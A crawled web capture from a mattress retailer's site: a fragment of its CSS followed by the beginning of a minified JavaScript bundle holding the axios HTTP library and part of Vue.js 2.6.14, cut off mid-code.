#eee!important;vertical-align:middle!important;background:#eee}td.com-grassfooter1,td.com-grassfooter2{border-bottom:1px solid #fff!important;vertical-align:middle!important;background:#eee;text-align:center}td.com-grassfooter1{border-right:10px solid #fff!important;border-left:1px solid #fff!important;padding:20px 0!important;border-radius:0 0 18px 10px}td.com-grassfooter2{border-left:10px solid #eee!important;border-right:1px solid #fff!important;padding:10px 0!important;border-radius:0 0 15px 20px}.mat-icon{font-size:10px;color:#fff;padding:3px}.protext{font-size:20px}@media only screen and (max-width:480px){.tablegrassberry td{display:revert!important;text-align:center;width:auto!important}.btn,.button{background:var(--color-brand);border:1px solid var(--color-brand);border-radius:50px;color:#fff;cursor:pointer;display:inline-block;font-size:14px;font-weight:500;padding:6px 20px!important;text-transform:uppercase;transition:.3s linear}.card-body-mattress{flex:1 1 auto;padding:.5rem}.text-a-mat{color:#39358b!important;padding-left:0!important;font-size:12px;font-weight:600}.tablegrassberry td,.tablegrassberry th{border:1px solid #fff!important;padding:5px 0!important;vertical-align:middle}td.com-grasstext1,td.com-grasstext2{border-bottom:1px solid #eee!important;border-top:1px solid #eee!important;padding:1px 5px!important;vertical-align:middle!important;background:#eee}.prowidth{width:79%;padding-left:35px}.protext{font-size:16px}td.com-grasstext1{border-right:10px solid #fff!important;border-left:1px solid #eee!important}td.com-grasstext2{border-left:10px solid #fff!important;border-right:1px solid #eee!important}.shop-button{color:#fff!important;font-weight:500!important;background:#ff4500;padding:5px 15px;border-radius:5px}.color-ff{color:#fff!important;font-size:15px}.dual-txt{text-align:left}.mat-icon{width:10%}.pre-icon{max-width:10px}}@media only screen and (max-width:375px){.mat-icon{width:12%}}@media only screen and (max-width:320px){.shop-btn{font-size:12px!important}.mat-icon{width:15%}.shop-button{color:#fff!important;font-weight:500!important;background:#ff4500;padding:5px 5px 6px 10px;border-radius:5px}}.mat-bg-img{background-image:url('https://www.grassberrymattress.com/storage/new-bg-img.png')}@media only screen and (max-width:1024px) and (min-width:425px){.foam-img{margin-top:100px}}.Featuredgrass{height:100px}.imageDescriptionOne,.imageDescriptionTwo{display:none}@media only screen and (max-width:8000px) and (min-width:992px){.imageDescriptionOne{display:block}}.pillow-card{border:1px solid rgba(0,0,0,.125)!important;margin-bottom:10px;box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important;-webkit-box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important}.accordian-panel{padding:16px!important;font-size:16px!important;font-weight:600!important}.main-menu>nav>ul>li>a.active{color:orange}@media only screen and (max-width:991px) and (min-width:0px){.imageDescriptionTwo{display:block}.slanding,section.newsletter.bg-brand.p-30.text-white.wow.fadeIn.animated{display:none!important}.footerinfo{margin-left:7px!important}.contactinfo{position:inherit}.btn,.button{border-radius:0!important}.latextviewmore{right:3.5%!important}}

--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/themes/wowy/js/components.js?v=1.6.3
body_size: 45397
content:
if((()=>{var t={9669(t,e,n){t.exports=n(1609)},5448(t,e,n){"use strict";var r=n(4867),i=n(6026),a=n(4372),o=n(5327),s=n(4097),c=n(4109),l=n(7985),u=n(5061),f=n(5655),d=n(5263);t.exports=function(t){return new Promise(function(e,n){var p,v=t.data,h=t.headers,m=t.responseType;function g(){t.cancelToken&&t.cancelToken.unsubscribe(p),t.signal&&t.signal.removeEventListener("abort",p)}r.isFormData(v)&&delete h["Content-Type"];var y=new XMLHttpRequest;if(t.auth){var _=t.auth.username||"",b=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";h.Authorization="Basic "+btoa(_+":"+b)}var C=s(t.baseURL,t.url);function w(){if(y){var r="getAllResponseHeaders"in y?c(y.getAllResponseHeaders()):null,a={data:m&&"text"!==m&&"json"!==m?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:r,config:t,request:y};i(function(t){e(t),g()},function(t){n(t),g()},a),y=null}}if(y.open(t.method.toUpperCase(),o(C,t.params,t.paramsSerializer),!0),y.timeout=t.timeout,"onloadend"in y?y.onloadend=w:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(w)},y.onabort=function(){y&&(n(u("Request aborted",t,"ECONNABORTED",y)),y=null)},y.onerror=function(){n(u("Network Error",t,null,y)),y=null},y.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded",r=t.transitional||f.transitional;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(u(e,t,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",y)),y=null},r.isStandardBrowserEnv()){var x=(t.withCredentials||l(C))&&t.xsrfCookieName?a.read(t.xsrfCookieName):void 0;x&&(h[t.xsrfHeaderName]=x)}"setRequestHeader"in y&&r.forEach(h,function(t,e){void 0===v&&"content-type"===e.toLowerCase()?delete h[e]:y.setRequestHeader(e,t)}),r.isUndefined(t.withCredentials)||(y.withCredentials=!!t.withCredentials),m&&"json"!==m&&(y.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&y.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(p=function(t){y&&(n(!t||t&&t.type?new d("canceled"):t),y.abort(),y=null)},t.cancelToken&&t.cancelToken.subscribe(p),t.signal&&(t.signal.aborted?p():t.signal.addEventListener("abort",p))),v||(v=null),y.send(v)})}},1609(t,e,n){"use strict";var r=n(4867),i=n(1849),a=n(321),o=n(7185),s=function t(e){var n=new a(e),s=i(a.prototype.request,n);return r.extend(s,a.prototype,n),r.extend(s,n),s.create=function(n){return t(o(e,n))},s}(n(5655));s.Axios=a,s.Cancel=n(5263),s.CancelToken=n(4972),s.isCancel=n(6502),s.VERSION=n(7288).version,s.all=function(t){return Promise.all(t)},s.spread=n(8713),s.isAxiosError=n(6268),t.exports=s,t.exports.default=s},5263(t){"use strict";function e(t){this.message=t}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,t.exports=e},4972(t,e,n){"use strict";var r=n(5263);function i(t){if("function"!=typeof t)throw TypeError("executor must be a function.");this.promise=new Promise(function(t){e=t});var e,n=this;this.promise.then(function(t){if(n._listeners){var e,r=n._listeners.length;for(e=0;e<r;e++)n._listeners[e](t);n._listeners=null}}),this.promise.then=function(t){var e,r=new Promise(function(t){n.subscribe(t),e=t}).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},i.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},i.source=function(){var t;return{token:new i(function(e){t=e}),cancel:t}},t.exports=i},6502(t){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},321(t,e,n){"use strict";var r=n(4867),i=n(5327),a=n(782),o=n(3572),s=n(7185),c=n(4875),l=c.validators;function u(t){this.defaults=t,this.interceptors={request:new a,response:new a}}u.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=s(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=t.transitional;void 0!==e&&c.assertOptions(e,{silentJSONParsing:l.transitional(l.boolean),forcedJSONParsing:l.transitional(l.boolean),clarifyTimeoutError:l.transitional(l.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))});var i,a=[];if(this.interceptors.response.forEach(function(t){a.push(t.fulfilled,t.rejected)}),!r){var u=[o,void 0];for(Array.prototype.unshift.apply(u,n),u=u.concat(a),i=Promise.resolve(t);u.length;)i=i.then(u.shift(),u.shift());return i}for(var f=t;n.length;){var d=n.shift(),p=n.shift();try{f=d(f)}catch(v){p(v);break}}try{i=o(f)}catch(h){return Promise.reject(h)}for(;a.length;)i=i.then(a.shift(),a.shift());return i},u.prototype.getUri=function(t){return t=s(this.defaults,t),i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t){u.prototype[t]=function(e,n){return this.request(s(n||{},{method:t,url:e,data:(n||{}).data}))}}),r.forEach(["post","put","patch"],function(t){u.prototype[t]=function(e,n,r){return this.request(s(r||{},{method:t,url:e,data:n}))}}),t.exports=u},782(t,e,n){"use strict";var r=n(4867);function i(){this.handlers=[]}i.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=i},4097(t,e,n){"use strict";var r=n(1793),i=n(7303);t.exports=function(t,e){return t&&!r(e)?i(t,e):e}},5061(t,e,n){"use strict";var r=n(481);t.exports=function(t,e,n,i,a){return r(Error(t),e,n,i,a)}},3572(t,e,n){"use strict";var r=n(4867),i=n(8527),a=n(6502),o=n(5655),s=n(5263);function c(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new s("canceled")}t.exports=function(t){return c(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||o.adapter)(t).then(function(e){return c(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e},function(e){return a(e)||(c(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},481(t){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t}},7185(t,e,n){"use strict";var r=n(4867);t.exports=function(t,e){e=e||{};var n={};function i(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function a(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(t[n],e[n])}function o(t){if(!r.isUndefined(e[t]))return i(void 0,e[t])}function s(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(void 0,e[n])}function c(n){return n in e?i(t[n],e[n]):n in t?i(void 0,t[n]):void 0}var l={url:o,method:o,data:o,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:c};return r.forEach(Object.keys(t).concat(Object.keys(e)),function(t){var e=l[t]||a,i=e(t);r.isUndefined(i)&&e!==c||(n[t]=i)}),n}},6026(t,e,n){"use strict";var r=n(5061);t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},8527(t,e,n){"use strict";var r=n(4867),i=n(5655);t.exports=function(t,e,n){var a=this||i;return r.forEach(n,function(n){t=n.call(a,t,e)}),t}},5655(t,e,n){"use strict";var r=n(4155),i=n(4867),a=n(6016),o=n(481),s={"Content-Type":"application/x-www-form-urlencoded"};function c(t,e){!i.isUndefined(t)&&i.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var l,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(l=n(5448)),l),transformRequest:[function(t,e){return a(e,"Accept"),a(e,"Content-Type"),i.isFormData(t)||i.isArrayBuffer(t)||i.isBuffer(t)||i.isStream(t)||i.isFile(t)||i.isBlob(t)?t:i.isArrayBufferView(t)?t.buffer:i.isURLSearchParams(t)?(c(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):i.isObject(t)||e&&"application/json"===e["Content-Type"]?(c(e,"application/json"),function(t,e,n){if(i.isString(t))try{return(0,JSON.parse)(t),i.trim(t)}catch(r){if("SyntaxError"!==r.name)throw r}return(0,JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||u.transitional,n=e&&e.silentJSONParsing,r=e&&e.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||r&&i.isString(t)&&t.length)try{return JSON.parse(t)}catch(s){if(a){if("SyntaxError"===s.name)throw o(s,this,"E_JSON_PARSE");throw s}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};i.forEach(["delete","get","head"],function(t){u.headers[t]={}}),i.forEach(["post","put","patch"],function(t){u.headers[t]=i.merge(s)}),t.exports=u},7288(t){t.exports={version:"0.22.0"}},1849(t){"use strict";t.exports=function(t,e){return function(){for(var n=Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},5327(t,e,n){"use strict";var r=n(4867);function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;if(n)a=n(e);else if(r.isURLSearchParams(e))a=e.toString();else{var a,o=[];r.forEach(e,function(t,e){null!=t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),o.push(i(e)+"="+i(t))}))}),a=o.join("&")}if(a){var s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+a}return t}},7303(t){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},4372(t,e,n){"use strict";var r=n(4867);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,i,a,o){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(a)&&s.push("domain="+a),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793(t){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},6268(t){"use strict";t.exports=function(t){return"object"==typeof t&&!0===t.isAxiosError}},7985(t,e,n){"use strict";var r=n(4867);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},6016(t,e,n){"use strict";var r=n(4867);t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},4109(t,e,n){"use strict";var r=n(4867),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,a,o={};return t&&r.forEach(t.split("\n"),function(t){a=t.indexOf(":"),e=r.trim(t.substr(0,a)).toLowerCase(),n=r.trim(t.substr(a+1)),e&&!(o[e]&&i.indexOf(e)>=0)&&(o[e]="set-cookie"===e?(o[e]?o[e]:[]).concat([n]):o[e]?o[e]+", "+n:n)}),o}},8713(t){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},4875(t,e,n){"use strict";var r=n(7288).version,i={};["object","boolean","number","function","string","symbol"].forEach(function(t,e){i[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});var a={};i.transitional=function(t,e,n){function i(t,e){return"[Axios v"+r+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,r,o){if(!1===t)throw Error(i(r," has been removed"+(e?" in "+e:"")));return e&&!a[r]&&(a[r]=!0,console.warn(i(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,r,o)}},t.exports={assertOptions:function(t,e,n){if("object"!=typeof t)throw TypeError("options must be an object");for(var r=Object.keys(t),i=r.length;i-- >0;){var a=r[i],o=e[a];if(o){var s=t[a],c=void 0===s||o(s,a,t);if(!0!==c)throw TypeError("option "+a+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+a)}},validators:i}},4867(t,e,n){"use strict";var r=n(1849),i=Object.prototype.toString;function a(t){return"[object Array]"===i.call(t)}function o(t){return void 0===t}function s(t){return null!==t&&"object"==typeof t}function c(t){if("[object Object]"!==i.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function l(t){return"[object Function]"===i.call(t)}function u(t,e){if(null!=t){if("object"!=typeof t&&(t=[t]),a(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}}t.exports={isArray:a,isArrayBuffer:function(t){return"[object ArrayBuffer]"===i.call(t)},isBuffer:function(t){return null!==t&&!o(t)&&null!==t.constructor&&!o(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:s,isPlainObject:c,isUndefined:o,isDate:function(t){return"[object Date]"===i.call(t)},isFile:function(t){return"[object File]"===i.call(t)},isBlob:function(t){return"[object Blob]"===i.call(t)},isFunction:l,isStream:function(t){return s(t)&&l(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function t(){var e={};function n(n,r){c(e[r])&&c(n)?e[r]=t(e[r],n):c(n)?e[r]=t({},n):a(n)?e[r]=n.slice():e[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return e},extend:function(t,e,n){return u(e,function(e,i){t[i]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},4155(t){var e,n,r=t.exports={};function i(){throw Error("setTimeout has not been defined")}function a(){throw Error("clearTimeout has not been defined")}function o(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(r){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:i}catch(t){e=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(r){n=a}}();var s,c=[],l=!1,u=-1;function f(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length&&d())}function d(){if(!l){var t=o(f);l=!0;for(var e=c.length;e;){for(s=c,c=[];++u<e;)s&&s[u].run();u=-1,e=c.length}s=null,l=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(r){return n.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function v(){}r.nextTick=function(t){var e=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];c.push(new p(t,e)),1!==c.length||l||o(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=v,r.addListener=v,r.once=v,r.off=v,r.removeListener=v,r.removeAllListeners=v,r.emit=v,r.prependListener=v,r.prependOnceListener=v,r.listeners=function(t){return[]},r.binding=function(t){throw Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw Error("process.chdir is not supported")},r.umask=function(){return 0}}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var a=e[r]={exports:{}};return t[r](a,a.exports,n),a.exports}n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{"use strict"; /*!
 * Vue.js v2.6.14
 * (c) 2014-2021 Evan You
 * Released under the MIT License.
 */ var t,e,r=Object.freeze({});function i(t){return null==t}function a(t){return null!=t}function o(t){return!0===t}function s(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function c(t){return null!==t&&"object"==typeof t}var l=Object.prototype.toString;function u(t){return"[object Object]"===l.call(t)}function f(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return a(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function p(t){return null==t?"":Array.isArray(t)||u(t)&&t.toString===l?JSON.stringify(t,null,2):String(t)}function v(t){var e=parseFloat(t);return isNaN(e)?t:e}function h(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var m=h("slot,component",!0),g=h("key,ref,slot,slot-scope,is");function y(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function b(t,e){return _.call(t,e)}function C(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var w=/-(\w)/g,x=C(function(t){return t.replace(w,function(t,e){return e?e.toUpperCase():""})}),k=C(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),A=/\B([A-Z])/g,T=C(function(t){return t.replace(A,"-$1").toLowerCase()}),S=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function L(t,e){e=e||0;for(var n=t.length-e,r=Array(n);n--;)r[n]=t[n+e];return r}function E(t,e){for(var n in e)t[n]=e[n];return t}function P(t){for(var e={},n=0;n<t.length;n++)t[n]&&E(e,t[n]);return e}function D(t,e,n){}var O=function(t,e,n){return!1},N=function(t){return t};function R(t,e){if(t===e)return!0;var n=c(t),r=c(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),a=Array.isArray(e);if(i&&a)return t.length===e.length&&t.every(function(t,n){return R(t,e[n])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||a)return!1;var o=Object.keys(t),s=Object.keys(e);return o.length===s.length&&o.every(function(n){return R(t[n],e[n])})}catch(l){return!1}}function M(t,e){for(var n=0;n<t.length;n++)if(R(t[n],e))return n;return -1}function I(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var F="data-server-rendered",j=["component","directive","filter"],H=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],B={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:O,isReservedAttr:O,isUnknownElement:O,getTagNamespace:D,parsePlatformTagName:N,mustUseProp:O,async:!0,_lifecycleHooks:H},U=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function q(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function z(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var V,K=RegExp("[^"+U.source+".$_\\d]"),G="__proto__"in{},W="undefined"!=typeof window,J="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Z=J&&WXEnvironment.platform.toLowerCase(),X=W&&window.navigator.userAgent.toLowerCase(),Y=X&&/msie|trident/.test(X),Q=X&&X.indexOf("msie 9.0")>0,tt=X&&X.indexOf("edge/")>0,te=(X&&X.indexOf("android"),X&&/iphone|ipad|ipod|ios/.test(X)||"ios"===Z),tn=(X&&/chrome\/\d+/.test(X),X&&/phantomjs/.test(X),X&&X.match(/firefox\/(\d+)/)),tr={}.watch,ti=!1;if(W)try{var ta={};Object.defineProperty(ta,"passive",{get:function(){ti=!0}}),window.addEventListener("test-passive",null,ta)}catch(to){}var ts=function(){return void 0===V&&(V=!W&&!J&&void 0!==n.g&&n.g.process&&"server"===n.g.process.env.VUE_ENV),V},tc=W&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function tl(t){return"function"==typeof t&&/native code/.test(t.toString())}var tu,tf="undefined"!=typeof Symbol&&tl(Symbol)&&"undefined"!=typeof Reflect&&tl(Reflect.ownKeys);tu="undefined"!=typeof Set&&tl(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var td=D,tp=0,tv=function(){this.id=tp++,this.subs=[]};tv.prototype.addSub=function(t){this.subs.push(t)},tv.prototype.removeSub=function(t){y(this.subs,t)},tv.prototype.depend=function(){tv.target&&tv.target.addDep(this)},tv.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},tv.target=null;var th=[];function tm(t){th.push(t),tv.target=t}function tg(){th.pop(),tv.target=th[th.length-1]}var ty=function(t,e,n,r,i,a,o,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},t$={child:{configurable:!0}};t$.child.get=function(){return this.componentInstance},Object.defineProperties(ty.prototype,t$);var t8=function(t){void 0===t&&(t="");var e=new ty;return e.text=t,e.isComment=!0,e};function t_(t){return new ty(void 0,void 0,void 0,String(t))}function tb(t){var e=new ty(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var tC=Array.prototype,tw=Object.create(tC);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=tC[t];z(tw,t,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,a=e.apply(this,n),o=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&o.observeArray(i),o.dep.notify(),a})});var tx=Object.getOwnPropertyNames(tw),t9=!0;function tk(t){t9=t}var tA=function(t){var e,n;this.value=t,this.dep=new tv,this.vmCount=0,z(t,"__ob__",this),Array.isArray(t)?(G?(e=t,n=tw,e.__proto__=n):function(t,e,n){for(var r=0,i=n.length;r<i;r++){var a=n[r];z(t,a,e[a])}}(t,tw,tx),this.observeArray(t)):this.walk(t)};function tT(t,e){var n;if(c(t)&&!(t instanceof ty))return b(t,"__ob__")&&t.__ob__ instanceof tA?n=t.__ob__:t9&&!ts()&&(Array.isArray(t)||u(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new tA(t)),e&&n&&n.vmCount++,n}function tS(t,e,n,r,i){var a=new tv,o=Object.getOwnPropertyDescriptor(t,e);if(!o||!1!==o.configurable){var s=o&&o.get,c=o&&o.set;s&&!c||2!==arguments.length||(n=t[e]);var l=!i&&tT(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return tv.target&&(a.depend(),l&&(l.dep.depend(),Array.isArray(e)&&t0(e))),e},set:function(e){var 